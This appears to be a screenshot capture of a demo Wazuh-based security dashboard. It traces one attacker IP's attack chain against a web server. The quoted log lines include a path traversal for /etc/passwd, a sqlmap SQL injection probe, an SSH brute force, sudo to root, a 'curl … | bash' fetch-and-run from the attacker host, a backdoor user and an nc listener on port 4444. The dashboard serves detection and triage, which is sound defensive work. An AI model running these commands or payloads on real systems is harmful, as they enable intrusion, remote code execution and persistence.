 vigil Overview Alerts Agents Rules investigate IP… / demo Live
← Overview
HIGH 192.0.2.77 attack chain 1h 6h 24h 7d 30d
SUMMARY
Activity 2026-11-09 10:42:13 → 11:17:39 (35m 26s)
Alerts 16 in 7 steps · see all
Targets web01
Accounts deploy
Furthest tactic Lateral Movement (by Wazuh's ATT&CK mapping)
Logged in? yes, 1× see "After the login" below
READ THIS AS
Each step is a run of the same Wazuh rule. Steps are in time order; the green tiles
below show which ATT&CK tactics the steps map to. A chain that reaches Initial
Access or later deserves a look even if every single alert looks minor.
KILL CHAIN
Reconnaissance · Resource Development · Initial Access ✓ Execution · Persistence ✓ Privilege Escalation ✓ Defense Evasion ✓
Credential Access ✓ Discovery ✓ Lateral Movement ✓ Collection · Command and Control · Exfiltration · Impact ·
TIMELINE
Nov 09 10:42:13 · web01
LOW Web server 400 error code.
192.0.2.77 - - [09/Nov/2026:10:42:13 +0700] "GET /login.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (X11; Linux x86_64)"
Nov 09 10:42:20 – 10:42:27 · web01
LOW Common web attack. ×2 Privilege Escalation T1055 T1083
192.0.2.77 - - [09/Nov/2026:10:42:27 +0700] "GET /static/..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1" 400 153 "-" "Mozilla/5.0 (X11; Linux x86_64)"
Nov 09 10:42:34 – 10:42:41 · web01
MEDIUM SQL injection attempt. ×2 Initial Access T1190
192.0.2.77 - - [09/Nov/2026:10:42:41 +0700] "GET /products.php?id=1+union+select+null,null-- HTTP/1.1" 500 153 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
Nov 09 10:42:48 · web01
LOW Web server 400 error code.
192.0.2.77 - - [09/Nov/2026:10:42:48 +0700] "GET /.env HTTP/1.1" 404 153 "-" "Mozilla/5.0 (X11; Linux x86_64)"
… 34m 25s later
Nov 09 11:17:13 – 11:17:34 · web01
LOW sshd: authentication failed. ×8 Credential Access T1021.004 T1110.001 user deploy
2026-11-09T11:17:34+07:00 web01 sshd[8008]: Failed password for deploy from 192.0.2.77 port 51035 ssh2
Nov 09 11:17:34 · web01
HIGH sshd: brute force trying to get access to the system. Authentication failed. Credential Access T1110 user deploy
2026-11-09T11:17:34+07:00 web01 sshd[8008]: Failed password for deploy from 192.0.2.77 port 51035 ssh2
Nov 09 11:17:39 · web01
HIGH Multiple authentication failures followed by a success. Initial Access T1078 T1110 user deploy
2026-11-09T11:17:39+07:00 web01 sshd[8009]: Accepted password for deploy from 192.0.2.77 port 51040 ssh2
AFTER THE LOGIN · WEB01 deploy logged in 11:17:39
These alerts have no source IP, so Wazuh can't link them to 192.0.2.77. They happened on
web01 within 30 minutes of the login: likely the same session, but check.
11:18:13 · +34s
INFO Successful sudo to ROOT executed. deploy → root T1548.003
2026-11-09T11:18:13+07:00 web01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=/bin/bash
11:18:58 · +1m 19s
INFO Successful sudo to ROOT executed. deploy → root T1548.003
2026-11-09T11:18:58+07:00 web01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=/bin/bash -c curl http://192.0.2.77/x.sh | bash
11:20:13 · +2m 34s
MEDIUM New user added to the system. support T1136
2026-11-09T11:20:13+07:00 web01 useradd[8120]: new user: name=support, UID=1050, GID=1050, home=/home/support, shell=/bin/bash
11:24:13 · +6m 34s
MEDIUM Listened ports status (netstat) changed (new port opened or closed).
ossec: output: 'netstat listening ports':
tcp 0.0.0.0:22 0.0.0.0:* 812/sshd
tcp 0.0.0.0:80 0.0.0.0:* 901/nginx
tcp 0.0.0.0:4444 0.0.0.0:* 8133/nc